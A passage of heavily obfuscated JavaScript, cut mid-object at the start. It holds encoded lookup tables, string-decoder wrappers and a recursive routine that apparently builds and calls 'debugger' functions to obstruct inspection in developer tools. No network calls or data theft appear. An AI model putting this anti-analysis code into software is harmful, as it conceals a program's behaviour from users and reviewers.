be1,_0x387546:0x1208,_0x2e8e11:0x2136,_0x5df487:0xa97,_0x8ddfda:0xc5d,_0x48ec2b:0xe7d,_0x488fef:0x1952,_0x12c060:0x408,_0x5d6abf:0xad5,_0x26de5e:0xe1,_0x116340:0xc1,_0x4c2022:0x2d0,_0x239355:0xf75,_0x38e7f5:0x1c92,_0x5eed95:0xe74,_0x32dd26:0x2b5a,_0x30193e:0x1aab,_0x2606a0:0x14f8,_0x1faa9e:0x161,_0xc2664a:0xff,_0x59d079:0x2c3,_0x14cb8b:0x869,_0x303d5f:0x11c8,_0x2bf217:0x10fe,_0x111637:0x1562,_0x13fa8f:0x2c9a,_0x571721:0x1df1,_0x20199c:0x76c,_0x11694f:0x373,_0x126a9c:0xacd,_0xab826a:0x15dd,_0x55d2e4:0x9ff,_0x2f966c:0x1b6a,_0x49086a:0x14ce,_0x550ef4:0x1906,_0xf53ed8:0xa1d,_0x374691:0x1427,_0x1b5b7e:0x1813,_0x26968f:0x20b6,_0x446374:0x17ee,_0x4b7c72:0x1d26,_0x2df6d7:0x12c2,_0x5ce3da:0x1ea1,_0x52544f:0xdb1,_0x2cfb10:0xae5,_0x4f2260:0x17a0,_0x3ebbe4:0x540,_0x4bf856:0x3d8,_0x3aa90f:0xd43,_0x2c1884:0x125d,_0x327f9c:0x107a},O00O00911F_0x89540={_0x1c6510:0x128,_0x375cc9:0xc5,_0x17ede4:0x284,_0x7d9f6b:0x108},O00O00911F_0x20bfff={_0x146b09:0x1d,_0x2119b7:0x2b2,_0x311e1f:0xae,_0x21fd1a:0xfd},O00O00911F_0x4f0d58={_0x56955a:0x1c8,_0xf4ea2:0x57,_0x348fb8:0x406,_0x542ce8:0x18c},O00O00911F_0x4d147e={_0x5052c1:0xba,_0x26040f:0x1f4,_0x49e1ff:0x5c,_0x22f536:0xa2},O00O00911F_0x5eed68={_0x5a390b:0x25d,_0x4e3e25:0xe4,_0x4fca9d:0x13a,_0x2c7dba:0xe0},O00O00911F_0x1f573e={_0x2c6afa:0x34f,_0x2cd953:0x151,_0x518308:0x56,_0x5bfd40:0x130},O00O00911F_0xd6bbf3={_0x269e6f:0x1bc,_0x119721:0x7a,_0x590229:0xd0,_0x10336b:0xe9};function _0x49d09f(_0x5a8b87,_0x3703e5,_0xa619b5,_0x534f44,_0x99f44b){return O00O00911F_0x96d9cf(_0x534f44-O00O00911F_0xd6bbf3._0x269e6f,_0x3703e5-O00O00911F_0xd6bbf3._0x119721,_0xa619b5-O00O00911F_0xd6bbf3._0x590229,_0x534f44-O00O00911F_0xd6bbf3._0x10336b,_0x5a8b87);}function _0x3f8a6c(_0x40417f,_0x35cc13,_0x5edba7,_0x60d0c2,_0x2ad554){return O00O00911F_0x96d9cf(_0x35cc13-O00O00911F_0x1f573e._0x2c6afa,_0x35cc13-O00O00911F_0x1f573e._0x2cd953,_0x5edba7-O00O00911F_0x1f573e._0x518308,_0x60d0c2-O00O00911F_0x1f573e._0x5bfd40,_0x60d0c2);}const _0x42e001={'qbaaq':function(_0x581bbd,_0x145c9a){return _0x581bbd===_0x145c9a;},'yBdwE':_0x495c28(O00O00911F_0x2a1c99._0x56bd57,O00O00911F_0x2a1c99._0x5e62b9,O00O00911F_0x2a1c99._0x16aa85,O00O00911F_0x2a1c99._0x43d295,O00O00911F_0x2a1c99._0x127a69)+'g','OGmAw':_0x495c28(O00O00911F_0x2a1c99._0x4d7456,O00O00911F_0x2a1c99._0x20fb53,O00O00911F_0x2a1c99._0x5b8de0,O00O00911F_0x2a1c99._0x2298f5,O00O00911F_0x2a1c99._0x152868)+_0x495c28(-O00O00911F_0x2a1c99._0x44c327,O00O00911F_0x2a1c99._0x594eb8,O00O00911F_0x2a1c99._0x22623a,O00O00911F_0x2a1c99._0x1f5204,O00O00911F_0x2a1c99._0x18e081)+_0x49d09f(O00O00911F_0x2a1c99._0x5c9868,O00O00911F_0x2a1c99._0x2ce527,O00O00911F_0x2a1c99._0x3ce74f,O00O00911F_0x2a1c99._0x19847f,O00O00911F_0x2a1c99._0x3819a2),'LqAcH':_0x495c28(O00O00911F_0x2a1c99._0x4aebc4,O00O00911F_0x2a1c99._0x1ee285,O00O00911F_0x2a1c99._0xcefd3,O00O00911F_0x2a1c99._0x232e24,O00O00911F_0x2a1c99._0x3dca46)+'er','iiXTE':function(_0x125f8f,_0x4a7960){return _0x125f8f!==_0x4a7960;},'kPiqP':function(_0x3d23b8,_0x36ef01){return _0x3d23b8+_0x36ef01;},'hevLM':function(_0x7e0141,_0x39d479){return _0x7e0141/_0x39d479;},'KyPQB':_0x3f8a6c(O00O00911F_0x2a1c99._0xb30f86,O00O00911F_0x2a1c99._0x2c6042,O00O00911F_0x2a1c99._0x1cac73,O00O00911F_0x2a1c99._0x13f401,O00O00911F_0x2a1c99._0x38768e)+'h','MoMXI':function(_0x33836f,_0x55d5bd){return _0x33836f===_0x55d5bd;},'waSuv':function(_0x3f2f3b,_0x1f8d45){return _0x3f2f3b%_0x1f8d45;},'xgGxX':function(_0x350254,_0x449811){return _0x350254+_0x449811;},'ANSSa':_0x15315f(O00O00911F_0x2a1c99._0x2902af,O00O00911F_0x2a1c99._0x43d992,O00O00911F_0x2a1c99._0x2d302f,O00O00911F_0x2a1c99._0x3d0ea3,O00O00911F_0x2a1c99._0x24354f),'xFuuW':_0x495c28(-O00O00911F_0x2a1c99._0x1172cd,-O00O00911F_0x2a1c99._0x3bac6a,-O00O00911F_0x2a1c99._0x41a784,-O00O00911F_0x2a1c99._0x1ac10d,O00O00911F_0x2a1c99._0x285acb),'DpAeY':_0x177869(-O00O00911F_0x2a1c99._0x37c09f,O00O00911F_0x2a1c99._0x2af1d8,O00O00911F_0x2a1c99._0x2c3cb6,O00O00911F_0x2a1c99._0x56b85a,-O00O00911F_0x2a1c99._0x3a9892)+'n','KMGAD':_0x15315f(O00O00911F_0x2a1c99._0x55ff80,O00O00911F_0x2a1c99._0x475d6a,O00O00911F_0x2a1c99._0x1870d3,O00O00911F_0x2a1c99._0xb004f6,O00O00911F_0x2a1c99._0x303bd7)+_0x3f8a6c(O00O00911F_0x2a1c99._0x381648,O00O00911F_0x2a1c99._0x2fa372,O00O00911F_0x2a1c99._0x41b602,O00O00911F_0x2a1c99._0x1c4ac4,O00O00911F_0x2a1c99._0x2ce527)+'t','gjZvE':function(_0x2f5612,_0x2ba7d1){return _0x2f5612(_0x2ba7d1);},'bUyqK':function(_0x685b31,_0x39f1ce){return _0x685b31(_0x39f1ce);}};function _0x495c28(_0x11439b,_0x14b828,_0x5a9a9d,_0x5514e7,_0x1d5482){return O00O00911F_0x2a49d6(_0x5a9a9d,_0x5514e7- -O00O00911F_0x5eed68._0x5a390b,_0x5a9a9d-O00O00911F_0x5eed68._0x4e3e25,_0x5514e7-O00O00911F_0x5eed68._0x4fca9d,_0x1d5482-O00O00911F_0x5eed68._0x2c7dba);}function _0x15315f(_0x4f9402,_0x59dd6f,_0x3fe549,_0x7b1b6b,_0x27cc8b){return O00O00911F_0x2a49d6(_0x59dd6f,_0x3fe549-O00O00911F_0x4d147e._0x5052c1,_0x3fe549-O00O00911F_0x4d147e._0x26040f,_0x7b1b6b-O00O00911F_0x4d147e._0x49e1ff,_0x27cc8b-O00O00911F_0x4d147e._0x22f536);}function _0x26d50f(_0x3396cc){const O00O00911F_0x17af7c={_0x463726:0xde,_0xd3a3b0:0x103,_0x5b6759:0x409,_0x589cea:0x1b5},O00O00911F_0x534b3e={_0x330a87:0x10c,_0x10c8d2:0x27f,_0x4c02c2:0xeb,_0x30fc3c:0xd2};if(_0x42e001[_0x569aea(O00O00911F_0x52d689._0xbea3c9,O00O00911F_0x52d689._0xd55cec,O00O00911F_0x52d689._0x50b02d,O00O00911F_0x52d689._0x8f800,O00O00911F_0x52d689._0x5328d5)](typeof _0x3396cc,_0x42e001[_0x569aea(O00O00911F_0x52d689._0x3ea615,O00O00911F_0x52d689._0x5650c0,O00O00911F_0x52d689._0x1f20c3,O00O00911F_0x52d689._0x1a201f,O00O00911F_0x52d689._0x5425e3)]))return function(_0x195e0e){}[_0x5a6a0c(O00O00911F_0x52d689._0x464fc6,O00O00911F_0x52d689._0x13fa08,O00O00911F_0x52d689._0x4b3392,O00O00911F_0x52d689._0x78c2f9,O00O00911F_0x52d689._0x17cc76)+_0x394274(O00O00911F_0x52d689._0x3147ea,O00O00911F_0x52d689._0x441efd,-O00O00911F_0x52d689._0x8511a1,-O00O00911F_0x52d689._0x595d95,O00O00911F_0x52d689._0x1d49cf)+'r'](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x484c7f,O00O00911F_0x52d689._0x2095a1,O00O00911F_0x52d689._0x4ef197,O00O00911F_0x52d689._0x3dfb18,O00O00911F_0x52d689._0x572d1d)])[_0x394274(O00O00911F_0x52d689._0x4a9acb,O00O00911F_0x52d689._0x8e5bec,O00O00911F_0x52d689._0x42a220,O00O00911F_0x52d689._0x20c7ce,O00O00911F_0x52d689._0x12a061)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x5c0019,-O00O00911F_0x52d689._0x1b7722,O00O00911F_0x52d689._0x14539d,O00O00911F_0x52d689._0xb90f7f,O00O00911F_0x52d689._0x7e0a96)]);else _0x42e001[_0x5a6a0c(-O00O00911F_0x52d689._0x6c2cc4,O00O00911F_0x52d689._0x5dee99,O00O00911F_0x52d689._0x2fb57b,O00O00911F_0x52d689._0x1445a7,O00O00911F_0x52d689._0x2a8bac)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x8ddd0c,-O00O00911F_0x52d689._0x2b8ec0,O00O00911F_0x52d689._0x175f06,-O00O00911F_0x52d689._0xbf355b,O00O00911F_0x52d689._0x126d70)]('',_0x42e001[_0x394274(O00O00911F_0x52d689._0x10515f,O00O00911F_0x52d689._0x1df282,O00O00911F_0x52d689._0x41c5fe,O00O00911F_0x52d689._0x3a36fa,O00O00911F_0x52d689._0x1f060e)](_0x3396cc,_0x3396cc))[_0x42e001[_0xef5620(O00O00911F_0x52d689._0x2614cc,-O00O00911F_0x52d689._0x25a67f,O00O00911F_0x52d689._0x1f9b14,O00O00911F_0x52d689._0x237939,O00O00911F_0x52d689._0x2dcaa5)]],-0x784+0x2b*-0x7f+0x4cf*0x6)||_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x166b12,O00O00911F_0x52d689._0x16c4e4,O00O00911F_0x52d689._0x350d15,O00O00911F_0x52d689._0x42010b,O00O00911F_0x52d689._0x776f7b)](_0x42e001[_0x394274(O00O00911F_0x52d689._0x416b5b,O00O00911F_0x52d689._0x2e4e78,O00O00911F_0x52d689._0x27051a,O00O00911F_0x52d689._0x4d4f7b,O00O00911F_0x52d689._0x43ed1a)](_0x3396cc,0x7*0x537+-0x2400+-0x6d),-0x432*0x6+-0x1416+0x78b*0x6)?function(){return!![];}[_0xef5620(O00O00911F_0x52d689._0x4322df,O00O00911F_0x52d689._0x4c8f55,O00O00911F_0x52d689._0x171ad5,O00O00911F_0x52d689._0x41b9eb,O00O00911F_0x52d689._0x2fa8fd)+_0x5b55bf(O00O00911F_0x52d689._0x45a00f,O00O00911F_0x52d689._0x2a1e57,O00O00911F_0x52d689._0x3168f2,-O00O00911F_0x52d689._0x4babe4,-O00O00911F_0x52d689._0x3c34cd)+'r'](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x18d77b,O00O00911F_0x52d689._0x19b1fd,O00O00911F_0x52d689._0x4d45db,O00O00911F_0x52d689._0xc4622,O00O00911F_0x52d689._0x20d08d)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x5f41ee,O00O00911F_0x52d689._0x2bad87,O00O00911F_0x52d689._0x19c774,O00O00911F_0x52d689._0x3a4b6d,O00O00911F_0x52d689._0xe85bef)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x3db476,O00O00911F_0x52d689._0x36e11f,O00O00911F_0x52d689._0x107f7e,O00O00911F_0x52d689._0x387546)]))[_0x569aea(O00O00911F_0x52d689._0x2e8e11,O00O00911F_0x52d689._0x5df487,O00O00911F_0x52d689._0x8ddfda,O00O00911F_0x52d689._0x48ec2b,O00O00911F_0x52d689._0x488fef)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x12c060,-O00O00911F_0x52d689._0x5d6abf,-O00O00911F_0x52d689._0x26de5e,O00O00911F_0x52d689._0x116340,O00O00911F_0x52d689._0x4c2022)]):function(){return![];}[_0x5b55bf(O00O00911F_0x52d689._0x239355,O00O00911F_0x52d689._0x38e7f5,O00O00911F_0x52d689._0x5eed95,O00O00911F_0x52d689._0x32dd26,O00O00911F_0x52d689._0x30193e)+_0x569aea(O00O00911F_0x52d689._0x2606a0,O00O00911F_0x52d689._0x1faa9e,O00O00911F_0x52d689._0xc2664a,O00O00911F_0x52d689._0x59d079,O00O00911F_0x52d689._0x14cb8b)+'r'](_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x303d5f,O00O00911F_0x52d689._0x2bf217,O00O00911F_0x52d689._0x111637,O00O00911F_0x52d689._0x13fa8f,O00O00911F_0x52d689._0x571721)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x20199c,-O00O00911F_0x52d689._0x11694f,O00O00911F_0x52d689._0x126a9c,O00O00911F_0x52d689._0xab826a,O00O00911F_0x52d689._0x55d2e4)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x2f966c,O00O00911F_0x52d689._0x49086a,O00O00911F_0x52d689._0x550ef4,O00O00911F_0x52d689._0xf53ed8)]))[_0x5b55bf(O00O00911F_0x52d689._0x374691,O00O00911F_0x52d689._0x1b5b7e,O00O00911F_0x52d689._0x26968f,O00O00911F_0x52d689._0x446374,O00O00911F_0x52d689._0x4b7c72)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x2df6d7,O00O00911F_0x52d689._0x5ce3da,O00O00911F_0x52d689._0x52544f,O00O00911F_0x52d689._0x2cfb10,O00O00911F_0x52d689._0x4f2260)]);function _0xef5620(_0x4fcdfd,_0x1e6b10,_0x4551ce,_0x41517f,_0x153abe){return _0x495c28(_0x4fcdfd-O00O00911F_0x4f0d58._0x56955a,_0x1e6b10-O00O00911F_0x4f0d58._0xf4ea2,_0x1e6b10,_0x4fcdfd-O00O00911F_0x4f0d58._0x348fb8,_0x153abe-O00O00911F_0x4f0d58._0x542ce8);}function _0x5a6a0c(_0x331035,_0x407c83,_0x3bd4a7,_0x5adc98,_0x9e116e){return _0x15315f(_0x331035-O00O00911F_0x20bfff._0x146b09,_0x3bd4a7,_0x9e116e-O00O00911F_0x20bfff._0x2119b7,_0x5adc98-O00O00911F_0x20bfff._0x311e1f,_0x9e116e-O00O00911F_0x20bfff._0x21fd1a);}function _0x394274(_0x3c38e9,_0x49091c,_0x24e2ef,_0x1dc386,_0x3df4c1){return _0x15315f(_0x3c38e9-O00O00911F_0x534b3e._0x330a87,_0x24e2ef,_0x49091c-O00O00911F_0x534b3e._0x10c8d2,_0x1dc386-O00O00911F_0x534b3e._0x4c02c2,_0x3df4c1-O00O00911F_0x534b3e._0x30fc3c);}function _0x569aea(_0x556e1d,_0x3749d1,_0xd3cef4,_0x3276d6,_0x4d6499){return _0x495c28(_0x556e1d-O00O00911F_0x17af7c._0x463726,_0x3749d1-O00O00911F_0x17af7c._0xd3a3b0,_0x3749d1,_0x4d6499-O00O00911F_0x17af7c._0x5b6759,_0x4d6499-O00O00911F_0x17af7c._0x589cea);}function _0x5b55bf(_0x50fb3e,_0x3f6a94,_0x3eaffc,_0x19a342,_0x5ee35d){return _0x495c28(_0x50fb3e-O00O00911F_0x89540._0x1c6510,_0x3f6a94-O00O00911F_0x89540._0x375cc9,_0x3eaffc,_0x3f6a94-O00O00911F_0x89540._0x17ede4,_0x5ee35d-O00O00911F_0x89540._0x7d9f6b);}_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x3ebbe4,O00O00911F_0x52d689._0x4bf856,O00O00911F_0x52d689._0x3aa90f,O00O00911F_0x52d689._0x2c1884,O00O00911F_0x52d689._0x327f9c)](_0x26d50f,++_0x3396cc);}function _0x177869(_0x1a1966,_0x7a7c01,_0x4018a4,_0xa6ad,_0x1c8822){return O00O00911F_0x301314(_0x4018a4-O00O00911F_0x3982e2._0x3cde5c,_0x7a7c01-O00O00911F_0x3982e2._0x2eae71,_0x4018a4-O00O00911F_0x3982e2._0x19470c,_0x1a1966,_0x1c8822-O00O00911F_0x3982e2._0x230845);}try{if(_0x161283)return _0x26d50f;else _0x42e001[_0x495c28(O00O00911F_0x2a1c99._0x24a422,O00O00911F_0x2a1c99._0x50fcc5,O00O00911F_0x2a1c99._0x10ea85,O00O00911F_0x2a1c99._0x51e9f3,O00O00911F_0x2a1c99._0x3a0dc6)](_0x26d50f,-0x60a*-0x3+-0x8*0x43+0xe*-0x125);}catch(_0xefc9b5){}} 